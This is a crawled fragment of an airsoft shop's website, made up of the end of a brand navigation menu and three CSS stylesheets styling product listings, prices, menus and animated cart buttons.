<a href="pdtlstmrq-EUROPARM.php" class="menutext4">EUROPARM - </a>
<a href="pdtlstmrq-Europ-Arm.php" class="menutext4">Europ-Arm - </a>
<a href="pdtlstmrq-excel.php" class="menutext4">excel - </a>
<a href="pdtlstmrq-FAVOUR.php" class="menutext4">FAVOUR - </a>
<a href="pdtlstmrq-FMA.php" class="menutext4">FMA - </a>
<a href="pdtlstmrq-Freedom Art.php" class="menutext4">Freedom Art - </a>
<a href="pdtlstmrq-French Army.php" class="menutext4">French Army - </a>
<a href="pdtlstmrq-G&G.php" class="menutext4">G&G - </a>
<a href="pdtlstmrq-GALAXY.php" class="menutext4">GALAXY - </a>
<a href="pdtlstmrq-Gate.php" class="menutext4">Gate - </a>
<a href="pdtlstmrq-GG.php" class="menutext4">GG - </a>
<a href="pdtlstmrq-GHK.php" class="menutext4">GHK - </a>
<a href="pdtlstmrq-GOLDEN.php" class="menutext4">GOLDEN - </a>
<a href="pdtlstmrq-GoPro.php" class="menutext4">GoPro - </a>
<a href="pdtlstmrq-GP.php" class="menutext4">GP - </a>
<a href="pdtlstmrq-GRANDPOWER.php" class="menutext4">GRANDPOWER - </a>
<a href="pdtlstmrq-GSG.php" class="menutext4">GSG - </a>
<a href="pdtlstmrq-guarder.php" class="menutext4">guarder - </a>
<a href="pdtlstmrq-Guarger.php" class="menutext4">Guarger - </a>
<a href="pdtlstmrq-Hakkotsu.php" class="menutext4">Hakkotsu - </a>
<a href="pdtlstmrq-HAW-SAN.php" class="menutext4">HAW-SAN - </a>
<a href="pdtlstmrq-HEAD.php" class="menutext4">HEAD - </a>
<a href="pdtlstmrq-HFC.php" class="menutext4">HFC - </a>
<a href="pdtlstmrq-Hou Shiueh.php" class="menutext4">Hou Shiueh - </a>
<a href="pdtlstmrq-HQ.php" class="menutext4">HQ - </a>
<a href="pdtlstmrq-HTECK.php" class="menutext4">HTECK - </a>
<a href="pdtlstmrq-HTX.php" class="menutext4">HTX - </a>
<a href="pdtlstmrq-ICS.php" class="menutext4">ICS - </a>
<a href="pdtlstmrq-ISSC.php" class="menutext4">ISSC - </a>
<a href="pdtlstmrq-JBU.php" class="menutext4">JBU - </a>
<a href="pdtlstmrq-Jefftron.php" class="menutext4">Jefftron - </a>
<a href="pdtlstmrq-JG.php" class="menutext4">JG - </a>
<a href="pdtlstmrq-JGG.php" class="menutext4">JGG - </a>
<a href="pdtlstmrq-JJ.php" class="menutext4">JJ - </a>
<a href="pdtlstmrq-JT.php" class="menutext4">JT - </a>
<a href="pdtlstmrq-JTUSA.php" class="menutext4">JTUSA - </a>
<a href="pdtlstmrq-KGEAR.php" class="menutext4">KGEAR - </a>
<a href="pdtlstmrq-King Arms.php" class="menutext4">King Arms - </a>
<a href="pdtlstmrq-KING KONG.php" class="menutext4">KING KONG - </a>
<a href="pdtlstmrq-KJWorks.php" class="menutext4">KJWorks - </a>
<a href="pdtlstmrq-km.php" class="menutext4">km - </a>
<a href="pdtlstmrq-KOER.php" class="menutext4">KOER - </a>
<a href="pdtlstmrq-KWA.php" class="menutext4">KWA - </a>
<a href="pdtlstmrq-KWA / KCS.php" class="menutext4">KWA / KCS - </a>
<a href="pdtlstmrq-KWC.php" class="menutext4">KWC - </a>
<a href="pdtlstmrq-KYOU.php" class="menutext4">KYOU - </a>
<a href="pdtlstmrq-Kyou-lot.php" class="menutext4">Kyou-lot - </a>
<a href="pdtlstmrq-Kyou-old.php" class="menutext4">Kyou-old - </a>
<a href="pdtlstmrq-LAGOLIGHT.php" class="menutext4">LAGOLIGHT - </a>
<a href="pdtlstmrq-LCT.php" class="menutext4">LCT - </a>
<a href="pdtlstmrq-Lone Star.php" class="menutext4">Lone Star - </a>
<a href="pdtlstmrq-LONEX.php" class="menutext4">LONEX - </a>
<a href="pdtlstmrq-LS.php" class="menutext4">LS - </a>
<a href="pdtlstmrq-Lumitorch.php" class="menutext4">Lumitorch - </a>
<a href="pdtlstmrq-Madbull.php" class="menutext4">Madbull - </a>
<a href="pdtlstmrq-Magpul.php" class="menutext4">Magpul - </a>
<a href="pdtlstmrq-Magpull PTS.php" class="menutext4">Magpull PTS - </a>
<a href="pdtlstmrq-Mankung.php" class="menutext4">Mankung - </a>
<a href="pdtlstmrq-MapleLeaf.php" class="menutext4">MapleLeaf - </a>
<a href="pdtlstmrq-marui.php" class="menutext4">marui - </a>
<a href="pdtlstmrq-marushin.php" class="menutext4">marushin - </a>
<a href="pdtlstmrq-Maruzen.php" class="menutext4">Maruzen - </a>
<a href="pdtlstmrq-MAT.php" class="menutext4">MAT - </a>
<a href="pdtlstmrq-Mechanix.php" class="menutext4">Mechanix - </a>
<a href="pdtlstmrq-MEDUSA.php" class="menutext4">MEDUSA - </a>
<a href="pdtlstmrq-Megaline.php" class="menutext4">Megaline - </a>
<a href="pdtlstmrq-MF.php" class="menutext4">MF - </a>
<a href="pdtlstmrq-Modify.php" class="menutext4">Modify - </a>
<a href="pdtlstmrq-Mosa.php" class="menutext4">Mosa - </a>
<a href="pdtlstmrq-Night-Evolution.php" class="menutext4">Night-Evolution - </a>
<a href="pdtlstmrq-NineBall.php" class="menutext4">NineBall - </a>
<a href="pdtlstmrq-NUPROL.php" class="menutext4">NUPROL - </a>
<a href="pdtlstmrq-OPEN.php" class="menutext4">OPEN - </a>
<a href="pdtlstmrq-OT.php" class="menutext4">OT - </a>
<a href="pdtlstmrq-OXYGEN.php" class="menutext4">OXYGEN - </a>
<a href="pdtlstmrq-PANTAC.php" class="menutext4">PANTAC - </a>
<a href="pdtlstmrq-PCG.php" class="menutext4">PCG - </a>
<a href="pdtlstmrq-PLANBETA.php" class="menutext4">PLANBETA - </a>
<a href="pdtlstmrq-Plastico-Panaro.php" class="menutext4">Plastico-Panaro - </a>
<a href="pdtlstmrq-Portasol.php" class="menutext4">Portasol - </a>
<a href="pdtlstmrq-POSP.php" class="menutext4">POSP - </a>
<a href="pdtlstmrq-PP.php" class="menutext4">PP - </a>
<a href="pdtlstmrq-PPS.php" class="menutext4">PPS - </a>
<a href="pdtlstmrq-PROMETHEUS.php" class="menutext4">PROMETHEUS - </a>
<a href="pdtlstmrq-PROTECH.php" class="menutext4">PROTECH - </a>
<a href="pdtlstmrq-PROTO.php" class="menutext4">PROTO - </a>
<a href="pdtlstmrq-PuffDino.php" class="menutext4">PuffDino - </a>
<a href="pdtlstmrq-Pyragric.php" class="menutext4">Pyragric - </a>
<a href="pdtlstmrq-RAPTOR.php" class="menutext4">RAPTOR - </a>
<a href="pdtlstmrq-REAL SWORD.php" class="menutext4">REAL SWORD - </a>
<a href="pdtlstmrq-REVOLT.php" class="menutext4">REVOLT - </a>
<a href="pdtlstmrq-Rockets.php" class="menutext4">Rockets - </a>
<a href="pdtlstmrq-RTI.php" class="menutext4">RTI - </a>
<a href="pdtlstmrq-RTI-Optics.php" class="menutext4">RTI-Optics - </a>
<a href="pdtlstmrq-RUI.php" class="menutext4">RUI - </a>
<a href="pdtlstmrq-SA.php" class="menutext4">SA - </a>
<a href="pdtlstmrq-SANYAN.php" class="menutext4">SANYAN - </a>
<a href="pdtlstmrq-SAPL.php" class="menutext4">SAPL - </a>
<a href="pdtlstmrq-Scorpy.php" class="menutext4">Scorpy - </a>
<a href="pdtlstmrq-SEEK.php" class="menutext4">SEEK - </a>
<a href="pdtlstmrq-SHOEI.php" class="menutext4">SHOEI - </a>
<a href="pdtlstmrq-Shoot-Again.php" class="menutext4">Shoot-Again - </a>
<a href="pdtlstmrq-SHS.php" class="menutext4">SHS - </a>
<a href="pdtlstmrq-SIIS.php" class="menutext4">SIIS - </a>
<a href="pdtlstmrq-SILVERBACK.php" class="menutext4">SILVERBACK - </a>
<a href="pdtlstmrq-Singer.php" class="menutext4">Singer - </a>
<a href="pdtlstmrq-SJCAM.php" class="menutext4">SJCAM - </a>
<a href="pdtlstmrq-Slong.php" class="menutext4">Slong - </a>
<a href="pdtlstmrq-SNIPER.php" class="menutext4">SNIPER - </a>
<a href="pdtlstmrq-Snow-Wolf.php" class="menutext4">Snow-Wolf - </a>
<a href="pdtlstmrq-SPARTAC.php" class="menutext4">SPARTAC - </a>
<a href="pdtlstmrq-Spartan.php" class="menutext4">Spartan - </a>
<a href="pdtlstmrq-Specna-Arms.php" class="menutext4">Specna-Arms - </a>
<a href="pdtlstmrq-Sport-Attitude.php" class="menutext4">Sport-Attitude - </a>
<a href="pdtlstmrq-Spyder.php" class="menutext4">Spyder - </a>
<a href="pdtlstmrq-SRC.php" class="menutext4">SRC - </a>
<a href="pdtlstmrq-ST.php" class="menutext4">ST - </a>
<a href="pdtlstmrq-Stark.php" class="menutext4">Stark - </a>
<a href="pdtlstmrq-STARK-ARMS.php" class="menutext4">STARK-ARMS - </a>
<a href="pdtlstmrq-STTI.php" class="menutext4">STTI - </a>
<a href="pdtlstmrq-SUBZERO.php" class="menutext4">SUBZERO - </a>
<a href="pdtlstmrq-SWAP.php" class="menutext4">SWAP - </a>
<a href="pdtlstmrq-Swiss Arms.php" class="menutext4">Swiss Arms - </a>
<a href="pdtlstmrq-Swiss-Arms.php" class="menutext4">Swiss-Arms - </a>
<a href="pdtlstmrq-systema.php" class="menutext4">systema - </a>
<a href="pdtlstmrq-tanaka.php" class="menutext4">tanaka - </a>
<a href="pdtlstmrq-TANGO.php" class="menutext4">TANGO - </a>
<a href="pdtlstmrq-TASMANIAN.php" class="menutext4">TASMANIAN - </a>
<a href="pdtlstmrq-TenoZheR.php" class="menutext4">TenoZheR - </a>
<a href="pdtlstmrq-Tippman.php" class="menutext4">Tippman - </a>
<a href="pdtlstmrq-Tippmann.php" class="menutext4">Tippmann - </a>
<a href="pdtlstmrq-TK.php" class="menutext4">TK - </a>
<a href="pdtlstmrq-TMC.php" class="menutext4">TMC - </a>
<a href="pdtlstmrq-Tornado.php" class="menutext4">Tornado - </a>
<a href="pdtlstmrq-UHC.php" class="menutext4">UHC - </a>
<a href="pdtlstmrq-ULTRA-FORCE.php" class="menutext4">ULTRA-FORCE - </a>
<a href="pdtlstmrq-Umarex.php" class="menutext4">Umarex - </a>
<a href="pdtlstmrq-umarex.php" class="menutext4">umarex - </a>
<a href="pdtlstmrq-US ARMY.php" class="menutext4">US ARMY - </a>
<a href="pdtlstmrq-UTG.php" class="menutext4">UTG - </a>
<a href="pdtlstmrq-Valken.php" class="menutext4">Valken - </a>
<a href="pdtlstmrq-VANARAS.php" class="menutext4">VANARAS - </a>
<a href="pdtlstmrq-VARTA.php" class="menutext4">VARTA - </a>
<a href="pdtlstmrq-Vector-optique.php" class="menutext4">Vector-optique - </a>
<a href="pdtlstmrq-velleman.php" class="menutext4">velleman - </a>
<a href="pdtlstmrq-VFC.php" class="menutext4">VFC - </a>
<a href="pdtlstmrq-Vforce.php" class="menutext4">Vforce - </a>
<a href="pdtlstmrq-VOZ.php" class="menutext4">VOZ - </a>
<a href="pdtlstmrq-Walther.php" class="menutext4">Walther - </a>
<a href="pdtlstmrq-WE.php" class="menutext4">WE - </a>
<a href="pdtlstmrq-Well.php" class="menutext4">Well - </a>
<a href="pdtlstmrq-WILEY-X.php" class="menutext4">WILEY-X - </a>
<a href="pdtlstmrq-WINGUN.php" class="menutext4">WINGUN - </a>
<a href="pdtlstmrq-WOLVERINE.php" class="menutext4">WOLVERINE - </a>
<a href="pdtlstmrq-XCORTECH.php" class="menutext4">XCORTECH - </a>
<a href="pdtlstmrq-XtremeRage.php" class="menutext4">XtremeRage - </a>
<a href="pdtlstmrq-ZPART.php" class="menutext4">ZPART - </a>
<a href="pdtlstmrq-Z-TAC.php" class="menutext4">Z-TAC - </a></div>
	</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.ea-airsoft.com/style/style_pdt.css
body_size: 1710
content:
/* ---------------------------------------------------- */
/* --------   Par defaut ------------------------------- */
/* ---------------------------------------------------- */

		body {
			font-family: Arial, Times New Roman,  Helvetica, sans-serif;
			background-color: #FFFFFF;
			font-size: 16px;
			margin : 0;
		}

		TR {
			font-family: Times New Roman, Arial, Helvetica, sans-serif;
			font-size: 16px;
		}
		
		A {	
			color : black;	
		}

		A:HOVER  {	
			color : blue;	
		}
 
 		#Ppl {
			width: 1000px;
			float: center;
		}

/* --------   Produit  ------------------------------- */
/* ---------------------------------------------------- */
	.Pdt_Ref	{	
		color : blue;	
		font-size: 11px;
	 }

	A.Pdt_Ref, A.Pdt_Ref:HOVER	{	
		font-size: 11px;
	 }

	.Pdt_TitDesig,	A.Pdt_TitDesig, A.Pdt_TitDesig:HOVER	{	
		font-size: 13px;
		font-weight: bold;
		text-overflow: ellipsis;
	 }
	.Pdt_TitDesig	{	
		color : black;
	 }
A{
		text-decoration:none;
	}
A.Pdt_TitDesig:hover, A.Pdt_TitDesig:active{
  color:#0F3;
}

	.Pdt_TitDesig_detail{	
		font-size: 24px;
		font-weight: bold;
		text-overflow: ellipsis;
		color : black;
	 }

	.Pdt_InfoPromo	{	
		color : #FF0000;	
		font-size: 13px;
	 }


	.PdtPromo {
		font-size : 11px;
		color : #FF0000;
		font-weight: bold;
	}

	.PdtPromoExcept {
		font-size : 11px;
		color : #FF0000;
		font-weight: bold;
	}

	.PdtPrixBarre {
		text-decoration: line-through ;
		font-size : 11px;
	}

	.PdtPrixNet {
		font-size : 13px;
	}

	.PdtPrixPublic {
		font-size : 13px;
		color : #808080;
	}

	.PdtPrixPro {
		font-size : 13px;
		color : #008000;
	}


.PdtVignette2 {
	height:350px;
	border:#CCCCCC 1px solid;
	border-radius: 4px;
	margin:2px;

}

/* ---------------------------------------------------- */
/* --------   Catalogue Principale Produit  ----------- */
/* ---------------------------------------------------- */

	.PdtLig_Nousconsulter{
		font-size : 18px;
		color : #008000;
		font-weight: bold;
	}

	.PdtLig_PxNet {
		font-size : 25px;
		color : #008000;
		font-weight: bold;
	}
	.PdtLig_ProPxNet, .PdtLig_ExpPxNet, .PdtLig_PartPxNet {
		font-size : 25px;
		color : #008000;
		font-weight: bold;
	}
	.PdtLig_ProPxPublic, .PdtLig_ExpPxPublic, .PdtLig_AssPxPublic, .PdtLig_PartPxPublic {
		font-size : 13px;
		color : #808080;
	}

	.PdtLig_PxBarre, .PdtLig_ProPxBarre  {
		text-decoration: line-through ;
		font-size : 11px;
	}
	.PdtLig_InfoTxRemise, .PdtLig_ProInfoTxRemise {
		font-size : 12px;
		color : #33CC33;
		font-weight: bold;
	}
	.PdtLig_InfoMntRemise, .PdtLig_ProInfoMntRemise {
		font-size : 12px;
		color : #9933FF;
		font-weight: bold;
	}
	.PdtLig_PxPromo, .PdtLig_ProPxPromo {
		font-size : 25px;
		color : #FF0000;
		font-weight: bold;
	}
	
/* ---------------------------------------------------- */
/* --------   Catalogue Produit Tarif	  ----------- */
/* ---------------------------------------------------- */
	.Pdt_Detail .PxPublic 		{	font-size : 40px;	color : #808080;	}
	.Pdt_Detail .PxNet 			{	font-size : 48px;	color : #008000;		font-weight: bold;	}
	.Pdt_Detail .PxBarre 			{	font-size : 30px;	text-decoration: line-through ;		}
	.Pdt_Detail .InfoTxRemise	{	font-size : 30px;	color : #33CC33;		font-weight: bold;	}
	.Pdt_Detail .InfoTxRemiseExcept	{	font-size : 30px;	color : #33CC33;		font-weight: bold;	}
	.Pdt_Detail .InfoMntRemise	{	font-size : 30px;	color : #9933FF;		font-weight: bold;	}
	.Pdt_Detail .PxPromo 			{	font-size : 60px;	color : #FF0000;		font-weight: bold;	}
	.Pdt_Detail .PdtNoTarif		{	font-size : 20px;	color : #FF0000;	}
	.Pdt_Detail .PdtCommentaire {	font-size : 20px;	color : #000000;	}
	.Pdt_Detail INPUT					{	font-size : 30px;	}

	.Pdt_Lig .PxPublic			{	font-size : 13px;	color : #808080;	}
	.Pdt_Lig .PxNet 				{	font-size : 25px;	color : #008000;	font-weight: bold;	}
	.Pdt_Lig .PxBarre				{	font-size : 20px; text-decoration: line-through ;	}
	.Pdt_Lig .InfoTxRemise 		{	font-size : 25px;	color : #33CC33;	font-weight: bold;}
	.Pdt_Lig .InfoTxRemiseExcept 		{	font-size : 20px;	color : #33CC33;	font-weight: bold;}
	.Pdt_Lig .InfoMntRemise		{	font-size : 20px;	color : #9933FF;	font-weight: bold;}
	.Pdt_Lig .PxPromo				{	font-size : 25px;	color : #FF0000;	font-weight: bold;}
	.Pdt_Lig .PdtNoTarif			{	font-size : 18px;	color : #FF0000;	font-weight: bold;}
	.Pdt_Lig INPUT					{	font-size : 13px;	}

	.Pdt_Mini .PxPublic			{	font-size : 13px;	color : #808080;	}
	.Pdt_Mini .PxNet 				{	font-size : 25px;	color : #008000;	font-weight: bold;	}
	.Pdt_Mini .PxBarre				{	font-size : 20px; text-decoration: line-through ;	}
	.Pdt_Mini .InfoTxRemise 		{	font-size : 20px;	color : #33CC33;	font-weight: bold;}
	.Pdt_Mini .InfoTxRemiseExcept 		{	font-size : 20px;	color : #33CC33;	font-weight: bold;}
	.Pdt_Mini .InfoMntRemise		{	font-size : 20px;	color : #9933FF;	font-weight: bold;}
	.Pdt_Mini .PxPromo				{	font-size : 25px;	color : #FF0000;	font-weight: bold;}
	.Pdt_Mini .PdtNoTarif			{	font-size : 18px;	color : #FF0000;	font-weight: bold;}
	.Pdt_Mini INPUT					{	font-size : 13px;	}	

	.Pdt_Cat .PxPublic			{	font-size : 13px;	color : #808080;	}
	.Pdt_Cat .PxNet 				{	font-size : 25px;	color : #008000;	font-weight: bold;	}
	.Pdt_Cat .PxBarre				{	font-size : 20px; text-decoration: line-through ;	}
	.Pdt_Cat .InfoTxRemise 		{	font-size : 20px;	color : #33CC33;	font-weight: bold;}
	.Pdt_Cat .InfoTxRemiseExcept 		{	font-size : 20px;	color : #33CC33;	font-weight: bold;}
	.Pdt_Cat .InfoMntRemise		{	font-size : 20px;	color : #9933FF;	font-weight: bold;}
	.Pdt_Cat .PxPromo				{	font-size : 25px;	color : #FF0000;	font-weight: bold;}
	.Pdt_Cat .PdtNoTarif			{	font-size : 18px;	color : #FF0000;	font-weight: bold;}
	.Pdt_Cat INPUT					{	font-size : 13px;	}

	
/* ---------------------------------------------------- */
/* --------   Catalogue Produit detail	  ----------- */
/* ---------------------------------------------------- */
	.PdtLig_PxNet_detail {
		font-size : 50px;
		color : #008000;
		font-weight: bold;
	}
	.PdtLig_ProPxNet_detail, .PdtLig_ExpPxNet_detail, .PdtLig_PartPxNet_detail {
		font-size : 50px;
		color : #008000;
		font-weight: bold;
	}
	.PdtLig_ProPxPublic_detail, .PdtLig_ExpPxPublic_detail, .PdtLig_AssPxPublic_detail, .PdtLig_PartPxPublic_detail {
		font-size : 40px;
		color : #808080;
	}

	.PdtLig_PxBarre_detail, .PdtLig_ProPxBarre_detail  {
		text-decoration: line-through ;
		font-size : 30px;
	}
	.PdtLig_InfoTxRemise_detail, .PdtLig_ProInfoTxRemise_detail {
		font-size : 30px;
		color : #33CC33;
		font-weight: bold;
	}
	.PdtLig_InfoMntRemise_detail, .PdtLig_ProInfoMntRemise_detail {
		font-size : 30px;
		color : #9933FF;
		font-weight: bold;
	}
	.PdtLig_PxPromo_detail, .PdtLig_ProPxPromo_detail {
		font-size : 60px;
		color : #FF0000;
		font-weight: bold;
	}
	.PdtCommentaire_detail {
		font-size : 20px;
		color : #000000;
	}
	
	.PdtInfo_Titre {
					color: #000000;
					background-color: #FFFFFF;
					font-size: 26px;
					font-weight: bold;
					letter-spacing: 2px;
					text-align:left
				}
				.PdtInfo_Label {
					background-color: #D3D3D3;
					font-size: 20px;
					font-weight: bold;
					padding-left: 5px;
					letter-spacing: 1px;
				}
				.PdtInfo_Lib {
					background-color: #D3D3D3;
					font-size: 20px;
					padding-left: 3px;
				}
				.PdtInfo_Comment {
					background-color: #FFFFFF;
					color: #000000;
					font-size: 18px;
					padding: 3px 8px 5px 10px 
				}
				.PdtInfo_Note {
					font-size: 12px;
					font-style: italic;
				}
/* ---------------------------------------------------- */
/* --------   Catalogue Principale Produit  ----------- */
/* ---------------------------------------------------- */
	.PdtMini_PxNet {
		font-size : 20px;
	}
	.PdtMini_ProPxNet, .PdtMini_ExpPxNet, .PdtMini_PartPxNet {
		font-size : 20px;
		color : #008000;
	}
	.PdtMini_ProPxPublic, .PdtMini_ExpPxPublic, .PdtMini_AssPxPublic, .PdtMini_PartPxPublic {
		font-size : 20px;
		color : #808080;
	}

	.PdtMini_PxBarre, .PdtMini_ProPxBarre  {
		text-decoration: line-through ;
		font-size : 20px;
	}
	.PdtMini_InfoTxRemise, .PdtMini_ProInfoTxRemise {
		font-size : 20px;
		color : #33CC33;
		font-weight: bold;
	}
	.PdtMini_InfoMntRemise, .PdtMini_ProInfoMntRemise {
		font-size : 20px;
		color : #9933FF;
		font-weight: bold;
	}
	.PdtMini_PxPromo, .PdtMini_ProPxPromo {
		font-size : 25px;
		color : #FF0000;
		font-weight: bold;
	}


	.PdtDescription {
		font-size : 22px;
	}
	
	.PdtCommentaire {
		font-size : 12px;
		color : #33CC33;
	}
	
	.Pdt_Titre_Zone {
		font-weight: bold;
		color : #0066FF;
	}		

	.Pdt_Titre2 {
		font-size: 13px;
		color : #339933;
		font-weight: bold;
	}
		
/* ---------------------------------------------------- */
/* --------   Haut / Base de page --------------------- */
/* ---------------------------------------------------- */
		.HautPage_Commentaire {
			font-style: italic;
			color: #000000;
		}

		.Haut_De_Page {
			font-size: 24px;
			font-weight: bold;
		}

		.Bas_De_Page, A.Bas_De_Page, A.Bas_De_Page:HOVER  {
			font-size: 11px;
			font-style: italic;
		}

/* ---------------------------------------------------- */
/* --------   Titre  ------------------------------- */
/* ---------------------------------------------------- */

		.Titre1, A.Titre1, A.Titre1:HOVER  {
			font-size: 16px;
			color : black;
			font-weight: bold;
		}

.celulleref {
	border:#CCCCCC 1px solid;
	background-color:#CCC;
	border-radius: 4px;
	margin:0px;
	padding:0;
	}
	
ul, ol { list-style: none; }

#Produit_List UL {
	display: block;
}

#Produit_List LI {
	display: list-item;
	float: left;
	width:33%;
}

.PdtVignette3 {
/*	position:relative;*/
	width:95%;
	height:380px;
	border:#CCCCCC 1px solid;
	border-radius: 4px;
	margin:2px;
	padding:2px 1px;
}



--- FILE ---
content_type: text/css
request_url: http://www.ea-airsoft.com/style/style_menu.css
body_size: 809
content:
a.menutext:link, a.menutext:visited, a.menutext:hover, a.menutext:active  {
	text-decoration:none;
	color:#000;
	background-color:transparent;
	font-family: "Arial", "Helvetica", "sans-serif";
	font-size: 14px;
	font-style: normal;
	line-height: normal;
	font-weight: bolder;
	font-variant: normal;
}
a.menutext:hover   {
	color:#F00;
}
a.menutext:active  {
	color:#000;
}

a.menutext2:link, a.menutext2:visited, a.menutext2:hover, a.menutext2:active  {
	text-decoration:none;
	color:#999;
	background-color:transparent;
	font-family: "Arial", "Helvetica", "sans-serif";
	font-size: 22px;
	font-style: normal;
	line-height: normal;
	font-weight: bolder;
	font-variant: normal;
}
a.menutext2:hover   {
	color:#F00;
}
a.menutext2:active  {
	color:#00F;
}

a.menutext3  {
	color:#32CD32;
	background-color:transparent;
	font-family: "Arial", "Helvetica", "sans-serif";
	font-size: 22px;
	font-style: normal;
	line-height: normal;
	font-weight: bolder;
	font-variant: normal;
}
a.menutext3:hover   {
	color:#F00;
}
a.menutext3:active  {
	color:#000;
}

a.menutext4:link, a.menutext4:visited, a.menutext4:hover, a.menutext4:active  {
	text-decoration:none;
	color:#000;
	background-color:transparent;
	font-family: "Arial", "Helvetica", "sans-serif";
	font-size: 12px;
	font-style: normal;
	line-height: normal;
	font-weight: bolder;
	font-variant: normal;
}
a.menutext4:hover   {
	color:#F00;
}
a.menutext4:active  {
	color:#00F;
}


a.menutextcat:link, a.menutextcat:visited, a.menutextcat:hover, a.menutextcat:active  {
	text-decoration:none;
	color:#000;
	background-color:transparent;
	font-family: "Arial", "Helvetica", "sans-serif";
	font-size: 24px;
	font-style: normal;
	line-height: normal;
	font-weight: bolder;
	font-variant: normal;
}
a.menutextcat:hover   {
	color:#F00;
}
a.menutextcat:active  {
	color:#000;
}

.contourcelulle {
	border:#CCCCCC 1px solid;
	background-color:transparent;
	border-radius: 5px;
	padding:0;
	margin:5px;
}

.contourcelulle2 {
	border:none;
	background-color:transparent;
	border-radius: none;
	padding:0;
	margin:5px;
}
.boutonmonterrain {
	border:#CCCCCC 1px solid;
	background-color:transparent;
	border-radius: 5px;
	padding:0;
	margin:5px;
}

/* --------Animation  bouton------------ */
@-webkit-keyframes bounce {
0%{box-shadow:0px 0px 10px #4183C4;}
50%{box-shadow:0px 0px 0px #4183C4;}
100%{box-shadow:0px 0px 20px #4183C4;}
}
 @-moz-keyframes bounce {
0%{box-shadow:0px 0px 10px #4183C4;}
50%{box-shadow:0px 0px 0px #4183C4;}
100%{box-shadow:0px 0px 20px #4183C4;}
}
@keyframes bounce {
0%{box-shadow:0px 0px 10px #4183C4;}
50%{box-shadow:0px 0px 0px #4183C4;}
100%{box-shadow:0px 0px 20px #4183C4;}
}
/* --------Animation  bouton------------ */

.boutonmonpanier {
	border:#CCCCCC 1px solid;
	background-color:#3CF;
	border-radius: 5px;
	padding:0;
	margin:5px;
	height:28px;
	box-shadow:0px 0px 5px #4183C4;
	-webkit-box-shadow:0px 0px 10px #4183C4;
	-webkit-animation-name: bounce;
	-webkit-animation-duration: 1s;
	-webkit-animation-iteration-count:infinite;
	-moz-box-shadow:0px 0px 10px #4183C4;
	-moz-animation-name: bounce;
	-moz-animation-duration: 1s;
	-moz-animation-iteration-count:infinite;
	animation-name: bounce;
	animation-duration: 1s;
	animation-iteration-count:infinite;

	}

.boutonmonpanierrond {
	box-shadow: inset 0px 0px 30px 50px #4183C4;
	-webkit-box-shadow: inset 0px 0px 30px 50px #4183C4;
	-webkit-animation-name: bounce;
	-webkit-animation-duration: 1s;
	-webkit-animation-iteration-count:infinite;
/*	-moz-animation-name: bounce;
	-moz-animation-duration: 1s;
	-moz-animation-iteration-count:infinite;
	-moz-box-shadow: inset 0px 0px 30px 50px #4183C4;
	animation-name: bounce;
	animation-duration: 1s;
	animation-iteration-count:infinite;
*/
	}

a.menutextpanier:link, a.menutextpanier:visited, a.menutextpanier:hover, a.menutextpanier:active  {
	text-decoration:none;
	color:#000;
	background-color:transparent;
	font-family: "Arial", "Helvetica", "sans-serif";
	font-size: 20px;
	font-style: normal;
	line-height: normal;
	font-weight: bolder;
	font-variant: normal;
}
a.menutextpanier:hover   {
	color:#FFF;
}
a.menutextpanier:active  {
	color:#00F;
}


.PdtVignette {
	position:relative;
	border:#CCCCCC 1px solid;
	border-radius: 4px;
	margin:2px;
	padding:2px 1px;
}

.BandeauPdtPromo {
	border:#CCCCCC 1px solid;
	border-radius: 4px;
	margin:0px;
	padding:0;
}

.recherchercase {
	border:#CCCCCC 1px solid;
	border-radius: 3px;
	margin:0px;
	padding:0;
	height:28px;
}
.rechercherbouton {
	border:#CCCCCC 1px solid;
	background-color:#CCCCCC;
	border-radius: 3px;
	margin:3px;
	padding:0;
	height:28px;
}
.BandeauPdtPromo H2 {
	background-color:#CCCCCC;
	margin-bottom:5px; 
	padding:0;
}



--- FILE ---
content_type: text/css
request_url: http://www.ea-airsoft.com/style/style_menu_leo.css
body_size: 1479
content:
/* ---------------------------------------------------- */
/* --------   DEBUT  / Menu filtre             -------- */
/* ---------------------------------------------------- */		
	
.menu_haut_leo {
 margin-top:3px; /* modif YAN */
 margin-right:0;
 margin-bottom:0;
 padding:0;
 text-align: left;
}
.menu_haut_leo ul{
  padding:0;
  margin:0;
  list-style: none;
  position: absolute;
  z-index: 1000;
  min-width:100%;
  white-space: nowrap;
}

.menu_haut_leo li{
  display:inline-block;
  vertical-align: top;
  position: relative;
   /* text-align: left; /* center dans menu2 et 3*/
 /* margin-right:10px;  Origine - espace entre les celulles */
-moz-border-radius-topleft: 10px; /* Origine */
-moz-border-radius: 10px 10px 0 0; /* Origine */
-moz-border-radius-bottomleft: 0; /* Origine */
-webkit-border-top-left-radius: 10px; /* Origine */
-webkit-border-bottom-left-radius: 0; /* Origine */
-webkit-border-top-right-radius: 10px; /* Origine */
-goog-ms-border-top-left-radius: 10px; /* Origine */
-goog-ms-border-bottom-left-radius: 0; /* Origine */
-goog-ms-border-radius: 10px 10px 0 0; /* Origine */
border-top-left-radius: 10px; /* Origine */
border-bottom-left-radius: 0; /* Origine */
border-radius: 10px 10px 0 0; /* Origine */

}
.menu_haut_leo li li {
  display:inherit;
border-radius: 5px; /* modif YAN */

}
.menu_haut_leo a{
  display:block;
  padding:5px 16.5px;
  text-decoration: none;
  color:#fff;
  font-weight:bold; /* Origine */
	font-family: "Arial", "Helvetica", "sans-serif"; /* Origine */
	font-size: 22px;
}
.menu_haut_leo ul li a{
  padding:5px 8px;

}

.menu_haut_leo ul ul{
  left:100%;
  top:0;
  overflow: hidden;
  max-width: 0;
  min-width: 0;
  transition: 0.3s all;
}
.menu_haut_leo ul li:hover ul{
  max-width: 30em;
}
.menu_haut_leo ul li{
  max-height:0;
  overflow: hidden;
  transition:all 0.8s;
}
.menu_haut_leo li li li {
  max-height: inherit;
}
.menu_haut_leo li:hover li{
  max-height: 15em;
  overflow: visible;
}
/* background des liens menus */
.vert_haut{
/*	background-color: #CFFF6A;
	background-image:linear-gradient(to bottom, #CFFF6A 0%, #677F35 100%); */
	background:rgb(78,95,71) url('/image/bouton/onglet-fond-vert-3.PNG') no-repeat; /* Origine */
	text-align: center;
}
.vert_haut li {
	background:rgb(78,95,71) url('/image/bouton/onglet-fond-vert-3.PNG') no-repeat; /* Origine */
	
}
.vert_haut li:hover {
    /*background:#CFFF6A  Couleur de surbrillance sourie */
	background:rgb(78,95,71) url('/image/bouton/onglet-fond-vert-3.PNG') no-repeat; /* Origine */

    /*background: orange  Couleur de surbrillance sourie */
}
.menu_haut_leo li:hover {
    background-image:none;
}
	
